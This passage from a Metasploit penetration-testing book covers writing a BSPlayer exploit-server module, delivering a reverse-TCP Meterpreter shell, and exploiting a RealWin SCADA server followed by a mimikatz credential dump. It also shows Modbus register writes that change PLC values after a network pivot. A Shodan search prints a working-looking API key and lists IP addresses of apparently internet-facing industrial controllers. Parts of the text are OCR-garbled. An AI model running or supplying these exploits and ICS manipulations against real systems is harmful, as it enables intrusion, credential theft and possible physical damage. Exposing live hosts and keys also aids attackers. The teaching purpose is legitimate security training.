Having worked with so many exploits, we can see that the preceding code section is no different, with the exception of the TCP server library file from /lib/msf/core/exploit/tcp\_server.rb. The TCP server library provides all the necessary methods required for handling incoming requests and processing them in various ways. Inclusion of this library enables additional options such as SRVHOST, SRVPORT, and SSL. Let's look at the remaining part of the code:

```
def on_client_connect(client)
return if ((p = regenerate\_payload(client)) == nil)print_status("Client Connected")
    sploit = make_nops(target['Offset'])
    sploit << payload.encoded
   sploit << "\xcc" * (6787-2048 - payload.encoded.length)
    sploit << "\xe9\x85\xe9\xff\xff"
   sploit << "\xeb\xf9\x90\x90"
   sploit << [target.ret].pack('V')
   client.put(sploit)
    client.get_once
   client.put(sploit)
   handler(client)
    service.close_client(client)
  end
end
```
We can see that we have no exploit method with this type of exploit. However, we have the on\_client\_connect, on\_client\_data, and on\_client\_disconnect methods. The most useful and the easiest is the on client connect method. This method is fired as soon as a client connects to the exploit server on the chosen SRVHOST and SRVPORT.

We can see that we created NOPs in the Metasploit way using make nops and embedded the payload using payload.encoded, thus eliminating the use of hardcoded payloads. We assembled the rest of the sploit variable using a similar method to the one used for the original exploit. However, to send the malicious data back to the target when requested, we have used client.put(), which will respond with our chosen data to the target. Since the exploit requires the data to be sent twice to the target, we have used client.get\_once to ensure that the data is transmitted twice instead of being merged into a single unit. Sending the data twice to the target, we fire the handler that actively looks for incoming sessions from successful exploits. In the end, we close the connection to the target by issuing a service.client\_close call.

We can see that we have used the client object in our code. This is because the incoming request from a particular target will be considered as a separate object and it will also allow multiple targets to connect at the same time.

Let's see our Metasploit module in action:

```
msf > use exploit/windows/masteringmetasploit/bsplayer
msf exploit(bsplayer) > set SRVHOST 192.168.10.118
SRVH0ST => 192.168.10.118
msf exploit(bsplayer) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(bsplayer) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf exploit(bsplayer) > set LHOST 192.168.10.118
LHOST => 192.168.10.118
msf exploit(bsplayer) > set LPORT 8888
LPORT \implies 8888msf exploit(bsplayer) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.118:8888
msf exploit(bsplayer) > [*] Server started.
```




As soon as a connection attempt is made to our exploit handler, the Meterpreter payload is delivered to the target, and we are presented with the following screen:

```
[*] Client Connected
[*] Sending stage (957487 bytes) to 192.168.10.105
[*] Meterpreter session 1 opened (192.168.10.118:8888 -> 192.168.10.105:49790) at 2016-05-09 23:30:5
0 + 0530msf exploit(bsplayer) >
```
Jackpot! The Meterpreter shell is now accessible. We successfully wrote an exploit server module in Metasploit using TCP server libraries. In Metasploit, we can also establish HTTP server functionalities using HTTP server libraries.



*For more on HTTP server functions, refer to: [https://github.com/rapid7/metasploit-framework/blob/master/l](https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/http/server.rb) ib/msf/core/exploit/http/server.rb.*

## **Summary**

Covering the brainstorming exercises of porting exploits, we have now developed approaches to import various kinds of exploits in Metasploit. After going through this chapter, we have learned how we can port exploits of different kinds into the framework with ease. In this chapter, we have developed mechanisms to figure out the essentials from a standalone exploit. We saw various HTTP functions and their use in exploitation. We have also refreshed our knowledge of SEH-based exploits and how exploit servers are built.

You can try your hands at the following exercises:

- Port 10 exploits to Metasploit from: <https://exploit-db.com/>
- Work on at least 3 browser exploits and port them to Metasploit
- Try creating your own custom shellcode module and port it to Metasploit

So, by now, we have covered most of the exploit writing exercises. In the next chapter, we will see how we can leverage Metasploit to carry out penetration testing on various services, including VOIP, DBMS, SCADA, and much more.

## **Testing Services with Metasploit**

Now let's talk about testing various specialized services. It is likely during your career as a penetration tester that you will come across a testable environment that only requires testing to be performed within a service such as databases, VOIP, or SCADA. In this chapter, we will look at various developing strategies to use while carrying out penetration tests on these services. In this chapter, we will cover the following points:

- Understanding SCADA exploitation
- The fundamentals of ICS and their critical nature
- Carrying out database penetration tests
- Testing VOIP services

Service-based penetration testing requires sharp skills and a good understanding of services that we can successfully exploit. Therefore, in this chapter, we will look at both the theoretical and the practical challenges we might face during a service-oriented penetration test.

## **Fundamentals of testing SCADA systems**

**Supervisory Control and Data Acquisition** (**SCADA**) is a composition of software along with hardware elements that are required to control activities in dams, power stations, oil refineries, large server control services, and so on.

SCADA systems are built for highly specific tasks, such as controlling the level of dispatched water, controlling the gas lines, controlling the electric power grid to manage power in a particular city, and various other operations.

## **The fundamentals of ICS and its components**

SCADA systems are **Industrial Control System** (**ICS**) systems, which are used in critical environments or where life is at stake if anything goes wrong. The industrial control systems are the systems that are responsible for controlling various processes, such as mixing two chemicals in a definite ratio, inserting carbon dioxide in a particular environment, putting the proper amount of water in the boiler, and so on.

The components of such SCADA systems are as follows:





## **The significance of ICS-SCADA**

ICS systems are very critical, and if the control of them were to be placed into the wrong hands, a disastrous situation could occur. Just imagine a situation where ICS control for a gas line was hacked by a malicious actor—denial of service is not the only thing we could expect; damage to some SCADA systems could even lead to loss of life. You might have seen the movie *Die Hard 4.0*, in which the hackers redirecting the gas lines to the particular station look cool, and traffic chaos seems like a source of fun. However, in reality, when a situation like this arises, it will cause severe damage to property and can cause loss of life.

As we have seen in the past, with the advent of the **Stuxnet worm**, the conversation about the security of ICS and SCADA systems has been severely violated. Let's take a further step and discuss how we can break into SCADA systems or test them out so that we can secure them for a better future.

# **Exploiting HMI in SCADA servers**

In this section, we will discuss how we can test the safety of SCADA systems. We have plenty of frameworks that can test SCADA systems, but considering all of them will push us beyond the scope of this book. Therefore, to keep it simple, we will continue our discussion specific to SCADA HMI exploitation carried out using Metasploit only.

## **Fundamentals of testing SCADA**

Let's understand the basics of exploiting SCADA systems. SCADA systems can be compromised using a variety of exploits in Metasploit, which were added recently to the framework. Some of the SCADA servers located on the internet may have a default username and password. However, due to advances in security, finding one with default credentials is highly unlikely, but it may be a possibility.

Popular internet scanner websites such as <https://shodan.io> are an excellent resource for finding SCADA servers that are internet facing; let's see the steps we need to perform to integrate Shodan with Metasploit:

First, we need to create an account on the **<https://shodan.io>** website:

- 1. After registering, we can simply find our API key within our account. Obtaining the API key, we can search various services in Metasploit.
- 2. Fire up Metasploit and load the auxiliary/gather/shodan search module.
- 3. Set the SHODAN\_API key option in the module to the API key of your account.
- 4. Let's try finding SCADA servers using systems developed by Rockwell Automation by setting the QUERY option to Rockwell, as shown in the following screenshot:

msf > use auxiliary/gather/shodan search msf auxiliary (shodan search) > show options

Module options (auxiliary/gather/shodan search):



msf auxiliary(shodan search) > set SHODAN APIKEY RxSqYSOYrs3Krqx7HgiwWEqm2Mv5XsQa SHODAN APIKEY => RxSqYSOYrs3Krqx7HgiwWEqm2Mv5XsQa

5. We set the required SHODAN\_APIKEY Option and QUERY Option, as shown in the preceding screenshot. Let's analyze the results by running the module as follows:

```
msf auxiliary (shodan search) > set QUERY Rockwell
QUERY \Rightarrow Rockwellmsf auxiliary (shodan search) > run
[*] Total: 4249 on 43 pages. Showing: 1 page(s)
[*] Collecting data, please wait...
Search Results
=============
                                       Country
IP:Port
                   City
                                                         Hostname
Alexandre
                                        <u>PRESER</u>
                                                            - - - - - - - -- - - -104.159.239.246:44818 Holland
                                       United States
                                                          104-159-239-246.static.sgnw.mi.charter.com
                                       United States
107.85.58.142:44818 N/A
109.164.235.136:44818 Stafa
                                       Switzerland
                                                          136.235.164.109.static.wline.lns.sme.cust.swisscom.ch
119.193.250.138:44818 N/A
                                       Korea, Republic of
cas-wv-cpe-12-109-102-64.cascable.net
123.209.231.230:44818 N/A
                                       Australia
123.209.234.251:44818 N/A
                                        Australia
                                       United States vsat-148-64-180-75.c005.g4.mrt.starband.net<br>United States misc-148-78-224-154.pool.starband.net
148.64.180.75:44818 N/A
148.78.224.154:44818 N/A
157.157.218.93:44818 N/A
                                        Iceland
```
We have found a large number of systems on the internet running SCADA services via Rockwell Automation using the Metasploit module with ease. However, it is always better to not try any attacks on networks you know nothing about, especially the ones you don't have the authority for.

### **SCADA-based exploits**

In recent times, we have seen that SCADA systems are exploited at much higher rates than in the past. SCADA systems may suffer from various kinds of vulnerabilities, such as stack-based overflow, integer overflow, cross-site scripting, and SQL injection.

Moreover, the impact of these vulnerabilities may cause danger to life and property, as we have discussed before. The reason why the hacking of SCADA devices is a possibility lies mostly in the careless programming and poor operating procedures of SCADA developers and operators.

Let's see an example of a SCADA service and try to exploit it with Metasploit. In the following case, we will exploit a DATAC RealWin SCADA Server 2.0 system based on a Windows XP system using Metasploit.

The service runs on port 912, which is vulnerable to buffer overflow in the sprintf C function. The sprintf function is used in the DATAC RealWin SCADA server's source code to display a particular string constructed from the user's input. The vulnerable function, when abused by the attacker, can lead to full compromise of the target system.

Let's try exploiting the DATAC RealWin SCADA Server 2.0 with Metasploit using the exploit/windows/scada/realwin\_scpc\_initialize exploit as follows:

```
msf > use exploit/windows/scada/realwin scpc initialize
msf exploit(realwin scpc initialize) > set RHOST 192.168.10.108
RHOST \implies 192.168.10.108msf exploit (realwin scpc initialize) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf exploit (realwin scpc initialize) > show options
```
Module options (exploit/windows/scada/realwin scpc initialize):

Name Current Setting Required Description RHOST 192.168.10.108 yes The target address<br>RPORT 912 yes The target port

Payload options (windows/meterpreter/bind tcp):

Name Current Setting Required Description **LEBE** EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)<br>
LPORT 4444 yes The listen port<br>
RHOST 192.168.10.108 no The target address

Exploit target:

Id Name and the season 0 Universal

We set the RHOST as 192.168.10.108 and the payload as windows/meterpreter/bind\_tcp. The default port for DATAC RealWin SCADA is <sup>912</sup>. Let's exploit the target and check if we can exploit the vulnerability:

```
msf exploit (realwin scpc initialize) > exploit
[*] Started bind handler
[*] Trying target Universal...
[*] Sending stage (957487 bytes) to 192.168.10.108
\lceil * \rceil Meterpreter session 1 opened (192.168.10.118:38051 -> 192.168.10.108:4444) at 2016-05-10 02:21:15 +0530
meterpreter > sysinfo
Computer : NIPUN-DEBBE6F84<br>
OS : Windows XP (Build 2600, Service Pack 2).
Architecture : x86
System Language : en US
Domain : WORKGROUP
Loqqed On Users : 2
Meterpreter : x86/win32
meterpreter > load mimikatz
Loading extension mimikatz...success.
```
Bingo! We successfully exploited the target. Let's load the mimikatz module to find the system's password in clear text as follows:

#### meterpreter > kerberos

```
Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
 ---------------------
```


We can see that by issuing the kerberos command, we can find the password in clear text. We will discuss the mimikatz functionality and additional libraries further in the latter half of the book.

## **Attacking the Modbus protocol**

Most of the SCADA servers are on the internal/air-gapped networks. However, consider a possibility where an attacker has gained initial access to an internet facing server and pivoting from the same; he can alter the state of PLCs, read and write values to the controller, and cause havoc. Let's see an example demonstrating this as follows:

```
msf post(autoroute) > show options
Module options (post/multi/manage/autoroute):
           Current Setting Required Description
  Name
  ................ ........ ............
                                     Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
                                     Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
                                     The session to run this module on.
                                     Subnet (IPv4, for example, 10.10.10.0)
                          no
msf post(autoroute) > set SESSION 2
SESSION \implies 2msf post(autoroute) > set SUBNET 192.168.116.0
SUBNET => 192.168.116.0
msf post(autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-QBJLDF2RU0T
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.116.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.174.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf post(autoroute) >
```
We can see in the preceding screenshot that an attacker has gained access to a system on IP range 192.168.174.0 and has already identified and added a route to an internal network range, which is 192.168.116.0.

At this point, an attacker would perform a port scan on the hosts in the internal network. Suppose we found a system with an IP of 192.168.116.131 up on the internal network. An extensive port scan is required as bad practices here may cause severe problems. Let's see how we can perform a port scan in such scenarios:

```
msf post(autoroute) > db nmap -n -sT --scan-delay 1 -p1-1000 192.168.116.131
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-18 03:56 EDT
[*] Nmap: Stats: 0:01:44 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 10.15% done; ETC: 04:13 (0:15:12 remaining)
```
We can see that the preceding scan is not a conventional scan. We used the  $\text{-}n$ switch to disable DNS resolution. The -sT switch denotes a TCP connect scan with a scan delay of 1 second, which means that the ports will be scanned sequentially and one at a time. The Nmap scan yields the following results:

```
[*] Nmap: Nmap scan report for 192.168.116.131
[*] Nmap: Host is up (0.00068s latency).
[*] Nmap: PORT
                 STATE SERVICE
[*] Nmap: 135/tcp open
                       msrpc
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open
                       microsoft-ds
[*] Nmap: 502/tcp open
                       mbap
```
The port number <sup>502</sup> is a standard Modbus/TCP server port, allowing communication with the PLCs from the SCADA software. Interestingly, we have a Metasploit modbusclient module that can communicate with the Modbus port and may allow us to alter values of the registers in the PLC. Let's see an example:

<u>msf</u> > use auxiliary/scanner/scada/modbusclient msf auxiliary(modbusclient) > set RHOST 192.168.116.131 RHOST => 192.168.116.131 msf auxiliary(modbusclient) > show options

Module options (auxiliary/scanner/scada/modbusclient):



Auxiliary action:



```
msf auxiliary(modbusclient) > set DATA_ADDRESS 4
DATA ADDRESS => 4
msf auxiliary(modbusclient) > run
[*] 192.168.116.131:502 - Sending READ REGISTERS...
```
 $[+]$  192.168.116.131:502 - 1 register values from address 4 :

 $[+]$  192.168.116.131:502 - [0]

[\*] Auxiliary module execution completed

We can see that the default action of the auxiliary module is to read registers. Setting four registers as DATA\_ADDRESS will yield the value residing in data register number four. We can see that the value is  $\circ$ . Let's try it on a different register which is at DATA ADDRESS 3:

```
msf auxiliary(modbusclient) > run
[*] 192.168.116.131:502 - Sending READ REGISTERS...
[+] 192.168.116.131:502 - 1 register values from address 3 :
[+] 192.168.116.131:502 - [56]
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) >
```
Well, setting the value to 3 reads 56 as the output which means that the value in the third data register is <sup>56</sup>. We can visualize this value as the temperature, as shown in the following diagram:



An attacker can alter these values by changing the action of the auxiliary module to WRITE\_REGISTERS, as shown in the following screenshot:

```
msf auxiliary(modbusclient) > set ACTION
set ACTION READ COILS
                            set ACTION WRITE COIL
                                                        set ACTION WRITE REGISTER
set ACTION READ REGISTERS
                           set ACTION WRITE COILS
                                                        set ACTION WRITE REGISTERS
msf auxiliary(modbusclient) > set ACTION WRITE_REGISTER
ACTION => WRITE REGISTER
```
Let's see whether we can write the value to the register or not:

```
msf auxiliary(modbusclient) > set DATA 89
DATA \implies 89msf auxiliary(modbusclient) > run
[*] 192.168.116.131:502 - Sending WRITE REGISTER...
[+] 192.168.116.131:502 - Value 89 successfully written at registry address 3
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) > set ACTION READ REGISTERS
ACTION => READ REGISTERS
msf auxiliary(modbusclient) > run
[*] 192.168.116.131:502 - Sending READ REGISTERS...
[+] 192.168.116.131:502 - 1 register values from address 3 :
[+] 192.168.116.131:502 - [89]
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) >
```
We can see that the value was altered successfully, which also means that on the HMI there could be an inevitable increase in the readings of the temperature, as shown in the following diagram:

